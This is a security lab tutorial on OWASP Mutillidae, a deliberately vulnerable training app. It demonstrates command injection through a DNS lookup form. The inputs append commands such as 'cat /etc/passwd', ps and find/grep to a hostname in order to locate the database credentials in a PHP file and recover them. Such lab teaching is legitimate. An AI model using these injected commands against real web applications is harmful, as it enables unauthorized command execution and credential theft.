(Mutillidae:
Lesson 2)
{ Command Injection
Database Interrogation }
|
Section 0. Background
Information |
- What Mutillidae?
- OWASP Mutillidae II is a free, open source,
deliberately vulnerable web-application providing a target for web-security
enthusiast.
- What is Command Injection?
- Command Injection occurs when an attacker is able to run operating
system commands or serverside scripts from the web application. This
vulnerability potential occurs when a web application allows you to commonly do a nslookup, whois, ping, traceroute and more from their webpage. You can
test for the vulnerability by using a technique called fuzzing, where a ";"
or "|" or "||" or "&" or "&&" is append to the end of the expected input (eg.,
www.cnn.com) followed by a command (eg., cat /etc/passwd).
- What is Fuzzing?
- Fuzz testing or fuzzing is a software testing technique that involves
providing invalid, unexpected, or random data to the inputs of a computer
program. The program is then monitored for exceptions such as crashes, or
failing built-in code assertions or for finding potential memory leaks.
Fuzzing is commonly used to test for security problems in software or
computer systems.
- Pre-Requisite Lab
-
Mutillidae: Lesson 1: How to Install Mutillidae in Fedora 14
- Note:
Remote database access has been turned to provide an additional
vulnerability.
-
BackTrack: Lesson 1: Installing BackTrack 5 R1
- Note:
This is not absolutely necessary, but if you are a computer security
student or professional, you should have a BackTrack VM.
-
Lab
Notes
- In this lab we will do the following:
- Exploit a command injection/execution
fuzzing vulnerability.
- Operating System Reconnaissance
- Application home directory
Reconnaissance
- Database Reconnaissance
- Encoding PHP Script to view contents
- Remotely connecting to database
- Legal Disclaimer
- As a condition of your use of this Web
site, you warrant to computersecuritystudent.com that you will not use
this Web site for any purpose that is unlawful or
that is prohibited by these terms, conditions, and notices.
- In accordance with UCC § 2-316, this
product is provided with "no warranties, either express or implied." The
information contained is provided "as-is", with "no guarantee of
merchantability."
- In addition, this is a teaching website
that does not condone malicious behavior of
any kind.
- You are on notice, that continuing
and/or using this lab outside your "own" test environment
is considered
malicious and is against the law.
- © 2013 No content replication of any
kind is allowed without express written permission.
|
Section 1:
Configure Fedora14 Virtual Machine Settings |

- Start VMware Player
- Instructions
- For Windows 7
- Click Start Button
- Search for "vmware player"
- Click VMware Player
- For Windows XP
- Starts --> Programs --> VMware
Player

- Edit Fedora Mutillidae Virtual Machine Settings
- Instructions:
- Highlight Fedora14 - Mutillidae
- Click Edit virtual machine settings


- Edit Network Adapter
- Instructions:
- Highlight Network Adapter
- Select Bridged
- Click the OK Button
|
Section 2:
Login to Fedora14 - Mutillidae |

- Start Fedora14 VM Instance
- Instructions:
- Start Up VMWare Player
- Select Fedora14 - Mutillidae
- Play virtual machine

- Login to Fedora14 - Mutillidae
- Instructions:
- Login: student
- Password: <whatever you set
it to>.
-
|
Section 3:
Open Console Terminal and Retrieve IP Address |
- Start a Terminal Console
- Instructions:
- Applications --> Terminal

- Switch user to root
- Instructions:
- su - root
- <Whatever you set the root password to>
-


- Get IP Address
- Instructions:
- ifconfig -a
- Notes (FYI):
- As indicated below, my IP address is
192.168.1.111.
- Please record your IP address.
|
Section 4: Configure
BackTrack Virtual Machine Settings |
- Start VMware Player
- Instructions
- For Windows 7
- Click Start Button
- Search for "vmware player"
- Click VMware Player
- For Windows XP
- Starts --> Programs --> VMware
Player

- Edit the BackTrack5R1 VM
- Instructions:
- Select BackTrack5R1 VM
- Click Edit virtual machine settings
- Edit Virtual Machine Settings
- Instructions:
- Click on Network Adapter
- Click on the Bridged Radio button
- Click on the OK Button
|
Section 5: Play and
Login to BackTrack |

- Play the BackTrack5R1 VM
- Instructions:
- Click on the BackTrack5R1 VM
- Click on Play virtual machine

- Login to BackTrack
- Instructions:
- Login: root
- Password: toor or <whatever you changed
it to>.

- Bring up the GNOME
- Instructions:
- Type startx
|
Section 6:
Open Console Terminal and Retrieve IP Address |
- On BackTrack, Start up a terminal window
- Instructions:
- Click on the Terminal Window
- Obtain the IP Address
- Instructions:
- ifconfig -a
- Note(FYI):
- My IP address 192.168.1.109.
- In your case, it will probably be
different.
- This is the machine that will be use to
attack the victim machine (Metasploitable).
|
Section 7: Start Web
Browser Session to Mutillidae |

- On BackTrack, Open Firefox
- Instructions:
- Click on the Firefox Icon
- Notes (FYI):
- If FireFox Icon does not exist in the Menu
Bar Tray, then go to Applications --> Internet --> Firefox Web Browser
- Open Mutillidae
- Notes (FYI):
- Replace
192.168.1.111
in the following URL --> http://192.168.1.111/mutillidae, with your
Mutillidae's IP Address obtained from (Section 3, Step 3)
- Instructions:
- http://192.168.1.111/mutillidae

|
Section 8: Basic
Command Execution Testing |


- Go to DNS Lookup
- Instructions:
- OWASP Top 10 --> A2 - Cross Site
Scripting (XSS) --> Reflected (First Order) --> DNS Lookup
- Test DNS Lookup
- Notes(FYI):
- DNS Lookup on the surface is design to do
just that,,, provide a DNS Lookup.
- Instructions:
- Hostname/IP: www.cnn.com
- Click the Lookup DNS button
- View your Results


- Test DNS Lookup Vulnerability
- Notes(FYI):
- Now we will test a security vulnerable that
will let us append a Unix/Linux command to the end of the hostname we
are looking up.
- The procedure of appending a ";" after what
the application expects, is called command fuzzing.
- Below you will run the "uname -a" command
- Instructions:
- Hostname/IP: www.cnn.com; uname -a
- Click the Lookup DNS button
- View your Results

- Perform Reconnaissance
- Notes(FYI):
- Don't you think it would be nice to know
where there particular web page application is running from?
- Now we are going to run the "pwd" to show
us the current working directory.
- Also, notice in the Address Bar that the
application is called dns-lookup.php
- Instructions:
- Hostname/IP: www.cnn.com; pwd
- Click the Lookup DNS button
- View your Results
- Notice that dns-lookup.php is the
vulnerable program.

- Interrogate the dns-lookup.php application
- Notes(FYI):
- Just for grins, let's see if we can find
the line of code where PHP is executing a system call.
- I will use the xargs command to search,
using egrep, for the following strings: exec OR system OR virtual.
- Instructions:
- Hostname/IP:
- www.cnn.com; find /var/www/html/mutillidae
-name "dns-lookup.php" | xargs egrep '(exec|system|virtual)'
- Click the Lookup DNS button
- View your Results
- Notice there is a function called
shell_exec(), that is actually executing the Linux command "nslookup".
|
Section 9: Database
Reconnaissance |

- Discover the Database Engine using the /etc/passwd
file
- Notes(FYI):
- Let's search the /etc/passwd file for the
following strings: postgres, sql, db2 and ora.
- Instructions:
- Hostname/IP:
- www.cnn.com; cat /etc/passwd
| egrep -i '(postgres|sql|db2|ora)'
- Click the Lookup DNS button
- View your Results
- MySQL is the database engine

- Discover the Database Engine using the "ps"
command
- Notes(FYI):
- Let's use the "ps" command to search for
the following process strings: postgres, sql, db2 and ora.
- Instructions:
- Hostname/IP:
- www.cnn.com; ps -eaf | egrep -i
'(postgres|sql|db2|ora)'
- Click the Lookup DNS button
- View your Results
- The mysqld (daemon) is running.
|
Section 10: Database
Interrogation |

- List all php scripts
- Notes(FYI):
- Our next step is to try to figure out if
any of the php scripts located under /var/www/html/mutillidae contain a
database username and password.
- But, first list all the php scripts.
- Instructions:
- Hostname/IP:
- www.cnn.com; find /var/www/html/mutillidae
-name "*.php"
- Click the Lookup DNS button
- View your Results
- There is over 900+ php scripts.
- Search php scripts for the string password
- Notes(FYI):
- Now we will search the 900+ php scripts for
the string "password" and "=".
- Instructions:
- Hostname/IP:
- www.cnn.com; find /var/www/html/mutillidae
-name "*.php" | xargs grep -i "password" | grep "="
- Click the Lookup DNS button
- View your Results (Continue to next
step).
- Obtain password from search results
- Notes(FYI):
- Now you have to look closely to see the
string password and the actual password "samurai".
- Instructions:
- Notice that the MySQLHandler.php
contains the following string:
- $mMySQLDatabasePassword =
"samurai";


- Search MySQLHandler.php for the strings user OR
login
- Notes(FYI):
- We now know that MySQLHandler.php contains
the database password.
- The only thing left it to obtain the
database username for the password samarai.
- Instructions:
- Hostname/IP:
- www.cnn.com; find /var/www/html/mutillidae
-name "MySQLHandler.php" | xargs egrep -i '(user|login)' | grep
"="
- Click the Lookup DNS button
- View your Results (Continue to next
step).

- Obtain username from search results
- Instructions:
- Notice that the MySQLHandler.php
contains the following string:
- $mMySQLDatabaseUsername =
"root";
- Notice the MySQL connection method.
- mMySQLConnection = new
mysqli($HOSTNAME, $USERNAME, $SAMURAI_WTF_PASSWORD);
- Display MySQLHandler.php
- Notes(FYI):
- I guess I could have showed you this first,
but good things come to those that wait.
- It is possible to display the contents of
the MySQLHandler.php program, by encoding the "<?php" and "?>" tags.
These tags tell apache to execute a php script. To get around this
problem and just display the text of the program, we change "<" to
"<" and ">" to ">".
